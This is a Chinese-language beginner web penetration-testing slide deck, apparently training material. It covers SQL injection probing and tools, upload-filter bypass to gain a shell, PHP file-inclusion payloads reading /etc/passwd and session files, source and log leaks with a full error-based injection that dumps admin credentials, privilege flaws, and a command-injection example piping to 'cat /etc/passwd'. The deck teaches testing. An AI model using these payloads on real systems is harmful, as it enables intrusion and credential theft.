Slide 1
Web渗透测试（初级）
权限获取
木桶原理
注入漏洞
上传漏洞
文件包含
信息泄露
越权漏洞
命令注入
弱口令

Slide 2
01
木桶原理

Slide 3

木桶原理
一只木桶能装多少水，不是最高的那块木板决定的，而是最低的那块木板。
木桶原理对于服务器安全再适合不过了。基本的注入、上传、遍历、信息泄露、弱口令、病毒邮件等的一种或者几种，往往能够起到“千里之堤毁于蚁穴”的效果。在我们所做的为数众多的入侵检测案例中，入侵者能够进入内网，并在内网里面自由穿行，往往起始于外网的小小漏洞。基于木桶原理，在每一次检测中我们都希望做到尽善尽美，把所有入侵者可能利用的点尽量详细地找出来，以补上最短的那块板。很多时候我们测试一个目标的安全性，也不只局限于这个目标本身WEB的安全状况。还会连同测试他的维护商，开发商的安全性。维护商，开发商往往也会存放服务器的敏感信息。

Slide 4
02
注入漏洞

Slide 5

手工注入数据库类型
注入漏洞是因为字符过滤不严谨所造成的，可以得到管理员的帐号密码等相关资料。
在网站首页上，有名为“IE不能打开新窗口的多种解决方法”的链接，地址为：http://www.xxxx.com/showdetail.asp?id=49，我们在这个地址后面加上单引号’，服务器会返回下面的错误提示：
Microsoft JET Database Engine 错误 '80040e14'
字符串的语法错误 在查询表达式 'ID=49'' 中。
/showdetail.asp，行8
1.网站使用的是Access数据库，通过JET引擎连接数据库，而不是通过ODBC。
2.程序没有判断客户端提交的数据是否符合程序要求。
3.该SQL语句所查询的表中有一名为ID的字段。

Slide 6

判断是否存在注入点
判断参数是否存在注入点加单引号，如果报错可能存在注入点
http://192.168.1.23:90/pro_detail.asp?id=74%27

Slide 7

判断是否存在注入点
And 1=1 或者 and 1=2 看返回页面，判断是否存在注入
And 1=1 这个表达式为真，所以返回正常页面

Slide 8

判断是否存在注入点
And 1=2 这个表达式为假，所以返回和上面不一样的页面。由此我们可以看出这个地方存在注入点

Slide 9

注入工具获取数据
知道存在注入点后，我们可以利用注入工具跑出网站后台账号、密码。常用注入工具：啊D注入工具、SQLMAP、Pangolin、Havij

Slide 10
03
上传漏洞

Slide 11

上传验证
上传验证类型
1、客户端验证（javascript验证）
2、服务端检测Content-Type验证
3、服务端黑名单验证
4、服务端白名单验证
5、文件加载检测

Slide 12

Javascript验证绕过
基于客户端javascript验证绕过案列

Slide 13

Javascript验证绕过
上面那段上传代码是基于客户端JavaScript验证，我们可以抓包修改格式绕过上传

Slide 14

Javascript验证绕过
利用Brup抓包，发送到Repeater模块，然后修改上传文件格式后缀为.asp，GO发包上传获取shell

Slide 15
04
文件包含

Slide 16

文件包含
PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时，由于传入的文件名没有经过合理的校验，从而操作了预想之外的文件，就可能导致意外的文件泄露甚至恶意的代码注入。最常见的就属于本地文件包含（Local File Inclusion）漏洞了。
1、普通本地文件包含
2、有限制的本地文件包含
3、普通远程文件包含

Slide 17
普通文件包含
普通文件包含
<?php include("inc/" . $_GET['file']); ?>
包含同目录下的文件： ?file=.htaccess
目录遍历：
?file=../../../../../../../../../var/lib/locate.db ?file=../../../../../../../../../var/lib/mlocate/mlocate.db
（linux中这两个文件储存着所有文件的路径，需要root权限）
获取web目录或者其他配置文件:
?file=../../../../../../../../../usr/local/apache2/conf/httpd.conf
包含上传的附件：
?file=../attachment/media/xxx.file
读取session文件：
?file=../../../../../../tmp/sess_tnrdo9ub2tsdurntv0pdir1no7

Slide 18
有限制文件包含
有限制文件包含
<?php include("inc/" . $_GET['file'] . ".htm"); ?>
%00截断：
?file=../../../../../../../../../etc/passwd%00
(需要 magic_quotes_gpc=off，PHP小于5.3.4有效)
%00截断目录遍历：
?file=../../../../../../../../../var/www/%00
(需要 magic_quotes_gpc=off，unix文件系统，比如FreeBSD，OpenBSD，NetBSD，Solaris)
路径长度截断：
?file=../../../../../../../../../etc/passwd/././././././.[…]/./././././.
(php版本小于5.2.8(?)可以成功，linux需要文件名长于4096，windows需要长于256)
点号截断：
?file=../../../../../../../../../boot.ini/………[…]…………
(php版本小于5.2.8(?)可以成功，只适用windows，点号需要长于256)

Slide 19
05
信息泄露

Slide 20

SVN信息泄露
信息泄露包括：源码泄露、账号密码泄露、SVN信息泄露、GIT信息泄露、日志信息泄露
Subversion，简称SVN，是一个开放源代码的版本控制系统，相对于的RCS、CVS，采用了分支管理系统，它的设计目标就是取代CVS。互联网上越来越多的控制服务从CVS转移到Subversion。
这就使.svn隐藏文件夹被暴露于外网环境，黑客可以借助其中包含的用于版本信息追踪的“entries”文件，逐步摸清站点结构

Slide 21


源码信息泄露
网站源码泄露
http://192.168.1.13/www.rar

Slide 22
日志文件信息泄露
DeDeCMS的错误日志默认是可以访问并查看的：
www.xxxx.com/v2009//data/mysql_error_trace.inc
可以看到如下信息：
/*
Page: /v2009/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error: Duplicate entry '1|admin|92cfbe16701x3665a93c' for key 1 <br />Error sql: <font color='red'>Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath
from `dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id
where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,10</font>
*/
从日志里可以分析出很久以前，有人通过注入漏洞，暴出了管理员后台用户名和密码。

Slide 23
06
越权漏洞

Slide 24
越权漏洞
越权漏洞是Web应用程序中一种常见的安全漏洞。它的威胁在于一个账户即可控制全站用户数据。当然这些数据仅限于存在漏洞功能对应的数据。越权漏洞的成因主要是因为开发人员在对数据进行增、删、改、查询时对客户端请求的数据过分相信而遗漏了权限的判定。所以测试越权就是和开发人员拼细心的过程。
可能存在越权的位置
上面说过了只要对数据库进行增、删、改、查询的情况都可能存在越权。我们来看一般我们在web应用开发时操作数据库常会出现的一般语句：
增加：
insert into tablename values(一些字段) where userid/username=12345/用户名
删除：
delete from tablename where id=123
更改：
update 一些字段 tablename set 一些字段 where userid/username=12345/用户名
查询：
select * from tablename where id=12345

Slide 25

修改任意管理员密码
越权修改任意管理员密码，admin_modify.asp文件没有对session进行认证，就直接执行修改指定id的管理员账号密码操作，导致黑客可以利用该漏洞实现修改任意管理员密码操作漏洞代码如下：

Slide 26

修改任意管理员密码
当提交id=1时，便可以直接访问id值为1的管理员账号，并通过表单提交的方式直接修改该管理员的密码，进而使用修改后的密码直接登录管理后台

Slide 27
07
命令注入

Slide 28

Php命令注入
本文主要介绍针对PHP网站常见的攻击方式中的命令攻击。Command Injection，即命令注入攻击，是指这样一种攻击手段，黑客通过把HTML代码输入一个输入机制(例如缺乏有效验证限制的表格域)来改变网页的动态生成的内容。使用系统命令是一项危险的操作，尤其在你试图使用远程数据来构造要执行的命令时更是如此。如果使用了被污染数据，命令注入漏洞就产生了。
PHP中可以使用下列5个函数来执行外部的应用程序或函数
system、exec、passthru、shell_exec (与shell_exec功能相同)

Slide 29
Php命令注入
System函数漏洞代码：
$dir = $_GET["dir"];
if (isset($dir))
{
system("ls -al ".$dir);
}
?>
我们提交http://www.sectop.com/ex1.php?dir=| cat /etc/passwd
提交以后，命令变成了 system("ls -al | cat /etc/passwd");

Slide 30
